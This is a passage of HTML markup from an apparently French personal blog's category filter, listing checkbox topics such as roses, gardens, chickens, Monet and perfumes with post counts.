name="_sft_category[]" id="sf-input-d36420c7f21a3ba0dc8345ffd2a6ac90"><label class="sf-label-checkbox" for="sf-input-d36420c7f21a3ba0dc8345ffd2a6ac90">Femmes d&#039;exceptions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-f376e1f3154ad03a9cf0071f27bfa9d5"><label class="sf-label-checkbox" for="sf-input-f376e1f3154ad03a9cf0071f27bfa9d5">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-df8fd51c3db262d76891db150f15af8b"><label class="sf-label-checkbox" for="sf-input-df8fd51c3db262d76891db150f15af8b">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-d4d1889ee70a7218a203cc14972bfc5f"><label class="sf-label-checkbox" for="sf-input-d4d1889ee70a7218a203cc14972bfc5f">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-0add30c10537867719a1a284e1d70b36"><label class="sf-label-checkbox" for="sf-input-0add30c10537867719a1a284e1d70b36">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-d2376ae5fc05906a92fc5deed651d9e5"><label class="sf-label-checkbox" for="sf-input-d2376ae5fc05906a92fc5deed651d9e5">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-544b5c459a1ceede9b77ecd5bfb1cca0"><label class="sf-label-checkbox" for="sf-input-544b5c459a1ceede9b77ecd5bfb1cca0">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-6be2710825c0d3846ac63fb97f669129"><label class="sf-label-checkbox" for="sf-input-6be2710825c0d3846ac63fb97f669129">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-413e05c395f9cc778a7e5d554d076a75"><label class="sf-label-checkbox" for="sf-input-413e05c395f9cc778a7e5d554d076a75">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-f748ac78e62a766bf412ac46d51ca17a"><label class="sf-label-checkbox" for="sf-input-f748ac78e62a766bf412ac46d51ca17a">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-d449aa03b1e06f4399b4a465dca897ce"><label class="sf-label-checkbox" for="sf-input-d449aa03b1e06f4399b4a465dca897ce">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-9b6ee583166025128db98c851e0038a3"><label class="sf-label-checkbox" for="sf-input-9b6ee583166025128db98c851e0038a3">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="68" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-548f0bafe2a9c1559a5f4ec99b55cc39"><label class="sf-label-checkbox" for="sf-input-548f0bafe2a9c1559a5f4ec99b55cc39">Humeur<span class="sf-count">(68)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-0c732cda6116290a623f073f0a85acea"><label class="sf-label-checkbox" for="sf-input-0c732cda6116290a623f073f0a85acea">Humour<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-03d0e4c3b0230f0ce29120477f21d873"><label class="sf-label-checkbox" for="sf-input-03d0e4c3b0230f0ce29120477f21d873">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="375" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-0fa23d3ca5da3c6737b233dca4c050fb"><label class="sf-label-checkbox" for="sf-input-0fa23d3ca5da3c6737b233dca4c050fb">Insolite<span class="sf-count">(375)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-fdbf7e2375addbdc90a5165dc5e6e643"><label class="sf-label-checkbox" for="sf-input-fdbf7e2375addbdc90a5165dc5e6e643">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-e8b85091081bf2bc30d182af678445a9"><label class="sf-label-checkbox" for="sf-input-e8b85091081bf2bc30d182af678445a9">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-f44d58ce607ac3d0aae8fb7a7505f6bd"><label class="sf-label-checkbox" for="sf-input-f44d58ce607ac3d0aae8fb7a7505f6bd">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-0a3a23883d7018fc78b657244f8fe177"><label class="sf-label-checkbox" for="sf-input-0a3a23883d7018fc78b657244f8fe177">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-18a461833ed2fc3a183dae3005a00877"><label class="sf-label-checkbox" for="sf-input-18a461833ed2fc3a183dae3005a00877">Japon<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-c874924b0bce8dd067123ba37090ab5a"><label class="sf-label-checkbox" for="sf-input-c874924b0bce8dd067123ba37090ab5a">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-15d9e929f87adfe2f5bb2a41d3c294ab"><label class="sf-label-checkbox" for="sf-input-15d9e929f87adfe2f5bb2a41d3c294ab">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-8cff0d9aae54c0e4bf5b895c780ed85f"><label class="sf-label-checkbox" for="sf-input-8cff0d9aae54c0e4bf5b895c780ed85f">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-a7f68ca8099ad6ebc79cfa35ad9420e5"><label class="sf-label-checkbox" for="sf-input-a7f68ca8099ad6ebc79cfa35ad9420e5">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-8ec48d8825b777726c4a46d48b32527c"><label class="sf-label-checkbox" for="sf-input-8ec48d8825b777726c4a46d48b32527c">Kali<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-24dbaf62f949b95719f73de6d3c96929"><label class="sf-label-checkbox" for="sf-input-24dbaf62f949b95719f73de6d3c96929">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-e0e0c29de34651b36d5fb2badb6c9bef"><label class="sf-label-checkbox" for="sf-input-e0e0c29de34651b36d5fb2badb6c9bef">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-b17e856e1c3d6377f15c1d7e90bcaec1"><label class="sf-label-checkbox" for="sf-input-b17e856e1c3d6377f15c1d7e90bcaec1">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-6f504610a6ed972b2e14f3c035141904"><label class="sf-label-checkbox" for="sf-input-6f504610a6ed972b2e14f3c035141904">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-27814772bcdb08db70928abbc5cff1fc"><label class="sf-label-checkbox" for="sf-input-27814772bcdb08db70928abbc5cff1fc">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-954556779d27845965bba4e60c441b21"><label class="sf-label-checkbox" for="sf-input-954556779d27845965bba4e60c441b21">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-1bf358db34052b25c92729c83be49df1"><label class="sf-label-checkbox" for="sf-input-1bf358db34052b25c92729c83be49df1">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-607ddbaa91fc5dcc49e6677ecffae2dd"><label class="sf-label-checkbox" for="sf-input-607ddbaa91fc5dcc49e6677ecffae2dd">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-4c2a22df06726ba67f10bce075a876f1"><label class="sf-label-checkbox" for="sf-input-4c2a22df06726ba67f10bce075a876f1">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-072979e174258483d06cc05e32f8c2d2"><label class="sf-label-checkbox" for="sf-input-072979e174258483d06cc05e32f8c2d2">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-846f314c066222a695406eff312de5ba"><label class="sf-label-checkbox" for="sf-input-846f314c066222a695406eff312de5ba">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-313bb5f35a11123a4efc1ae2dfa53eb2"><label class="sf-label-checkbox" for="sf-input-313bb5f35a11123a4efc1ae2dfa53eb2">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-951310bd6ca05a4730441c2957dd3ce5"><label class="sf-label-checkbox" for="sf-input-951310bd6ca05a4730441c2957dd3ce5">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-9215d2ed3146107be7ccf0441657a567"><label class="sf-label-checkbox" for="sf-input-9215d2ed3146107be7ccf0441657a567">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-5a703ecd43a622db7303a2eec9582cb7"><label class="sf-label-checkbox" for="sf-input-5a703ecd43a622db7303a2eec9582cb7">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="138" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-43406367ed2017a89ddb716d8841b461"><label class="sf-label-checkbox" for="sf-input-43406367ed2017a89ddb716d8841b461">Lire<span class="sf-count">(138)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-d1346b5f437cf1b2e2446f9ba3c14988"><label class="sf-label-checkbox" for="sf-input-d1346b5f437cf1b2e2446f9ba3c14988">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-5580c7db19751428dc03d8584e70df8f"><label class="sf-label-checkbox" for="sf-input-5580c7db19751428dc03d8584e70df8f">Livres<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-b5ccde5a510779d03ffa044c72fd7454"><label class="sf-label-checkbox" for="sf-input-b5ccde5a510779d03ffa044c72fd7454">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-adeb257f03625968b1ede7f88b98f475"><label class="sf-label-checkbox" for="sf-input-adeb257f03625968b1ede7f88b98f475">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-cfd4064281ffdd761de13d4dcf2a9e75"><label class="sf-label-checkbox" for="sf-input-cfd4064281ffdd761de13d4dcf2a9e75">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-1d092d0b197429835607299c996727be"><label class="sf-label-checkbox" for="sf-input-1d092d0b197429835607299c996727be">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-ed99ef6f3535abcb3779ad663bc13924"><label class="sf-label-checkbox" for="sf-input-ed99ef6f3535abcb3779ad663bc13924">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-9a8210602e3199d10794f8b3b2297f57"><label class="sf-label-checkbox" for="sf-input-9a8210602e3199d10794f8b3b2297f57">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-c87cbc4fcc2e3d7a0e00816838f051c6"><label class="sf-label-checkbox" for="sf-input-c87cbc4fcc2e3d7a0e00816838f051c6">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-c3dc930cea9e636f203eb2b2ab200237"><label class="sf-label-checkbox" for="sf-input-c3dc930cea9e636f203eb2b2ab200237">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-5ec63f5a6387a52dcfea2603663c1d1c"><label class="sf-label-checkbox" for="sf-input-5ec63f5a6387a52dcfea2603663c1d1c">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-9848db8bb4a8cd5dc6b799f0e097be60"><label class="sf-label-checkbox" for="sf-input-9848db8bb4a8cd5dc6b799f0e097be60">Mode<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="365" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-99902452a00046d18bb077aff8d36d22"><label class="sf-label-checkbox" for="sf-input-99902452a00046d18bb077aff8d36d22">Mon Capitaine<span class="sf-count">(365)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-17f20a7636dafafd2ffd8e286626b727"><label class="sf-label-checkbox" for="sf-input-17f20a7636dafafd2ffd8e286626b727">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-95b86984d49bd7d8c3bce4652bc5b2b8"><label class="sf-label-checkbox" for="sf-input-95b86984d49bd7d8c3bce4652bc5b2b8">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="130" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-9a78e4a6cf88b01baf8e980acd18ae2f"><label class="sf-label-checkbox" for="sf-input-9a78e4a6cf88b01baf8e980acd18ae2f">Musique<span class="sf-count">(130)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-1a7d1292c2f219b605249698bf2aa327"><label class="sf-label-checkbox" for="sf-input-1a7d1292c2f219b605249698bf2aa327">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-2309996416f33f783c4f358b670d2491"><label class="sf-label-checkbox" for="sf-input-2309996416f33f783c4f358b670d2491">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-c015461002920bc3144c3ed9447844cc"><label class="sf-label-checkbox" for="sf-input-c015461002920bc3144c3ed9447844cc">Noël<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-357e029c5c23f8c2d63371bdb8e98029"><label class="sf-label-checkbox" for="sf-input-357e029c5c23f8c2d63371bdb8e98029">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-6fdc16fd2385106ca62c3691ba541c76"><label class="sf-label-checkbox" for="sf-input-6fdc16fd2385106ca62c3691ba541c76">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-84c3ccae0a919df776a6cb655334def2"><label class="sf-label-checkbox" for="sf-input-84c3ccae0a919df776a6cb655334def2">Parfums<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-74991f15988a1c5a442bacfe946b7150"><label class="sf-label-checkbox" for="sf-input-74991f15988a1c5a442bacfe946b7150">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-b6e4dfc89064937fb3096a1ee6014209"><label class="sf-label-checkbox" for="sf-input-b6e4dfc89064937fb3096a1ee6014209">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-9aa400d1bf9a8d509921452842a70259"><label class="sf-label-checkbox" for="sf-input-9aa400d1bf9a8d509921452842a70259">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-053e8950ea50f78519df2cd8d681c2f9"><label class="sf-label-checkbox" for="sf-input-053e8950ea50f78519df2cd8d681c2f9">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-13560af82daeb1e78180b792229e0a61"><label class="sf-label-checkbox" for="sf-input-13560af82daeb1e78180b792229e0a61">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-61208d82e6da8e64fbcec99ea08efb42"><label class="sf-label-checkbox" for="sf-input-61208d82e6da8e64fbcec99ea08efb42">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-f2274d10ec0481787df7f8b3340b6e51"><label class="sf-label-checkbox" for="sf-input-f2274d10ec0481787df7f8b3340b6e51">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-0c6cbb36c24599dd81ac391cb15eb153"><label class="sf-label-checkbox" for="sf-input-0c6cbb36c24599dd81ac391cb15eb153">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-26d9a22a5853ea41290f1954ff11be90"><label class="sf-label-checkbox" for="sf-input-26d9a22a5853ea41290f1954ff11be90">Poésie<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-5c3b9dc7ccee58a71e020e2fa842cf87"><label class="sf-label-checkbox" for="sf-input-5c3b9dc7ccee58a71e020e2fa842cf87">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="465" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-a18b8fe77b332f29a25d7abb57bf6d0d"><label class="sf-label-checkbox" for="sf-input-a18b8fe77b332f29a25d7abb57bf6d0d">Pomme<span class="sf-count">(465)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-3b8012712990f1d34e21dd505c95e542"><label class="sf-label-checkbox" for="sf-input-3b8012712990f1d34e21dd505c95e542">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-64791bd74ed46688487a6f5040172221"><label class="sf-label-checkbox" for="sf-input-64791bd74ed46688487a6f5040172221">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-a14a33ad29fa7bccd847405008b1352c"><label class="sf-label-checkbox" for="sf-input-a14a33ad29fa7bccd847405008b1352c">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-b8210196941f5a69e2f13a7709b26dcf"><label class="sf-label-checkbox" for="sf-input-b8210196941f5a69e2f13a7709b26dcf">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-5601a25597b6147918277126fb042a8b"><label class="sf-label-checkbox" for="sf-input-5601a25597b6147918277126fb042a8b">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-2bfd99ebc665372e84b15eaa4b14413b"><label class="sf-label-checkbox" for="sf-input-2bfd99ebc665372e84b15eaa4b14413b">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-d647cc49c54fd4f925c12cb5d7e6dc66"><label class="sf-label-checkbox" for="sf-input-d647cc49c54fd4f925c12cb5d7e6dc66">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-02091bdf64c28b00a16bc917f14b1d45"><label class="sf-label-checkbox" for="sf-input-02091bdf64c28b00a16bc917f14b1d45">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-2cd1233cd9a9113be7261d861aebf8ab"><label class="sf-label-checkbox" for="sf-input-2cd1233cd9a9113be7261d861aebf8ab">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-f0cefaacaa017de54fbac80b91c55215"><label class="sf-label-checkbox" for="sf-input-f0cefaacaa017de54fbac80b91c55215">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-4104851626c30ffe272bac37c914c9ce"><label class="sf-label-checkbox" for="sf-input-4104851626c30ffe272bac37c914c9ce">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-4c328e689c0b44d1ffebd301ee1dcddd"><label class="sf-label-checkbox" 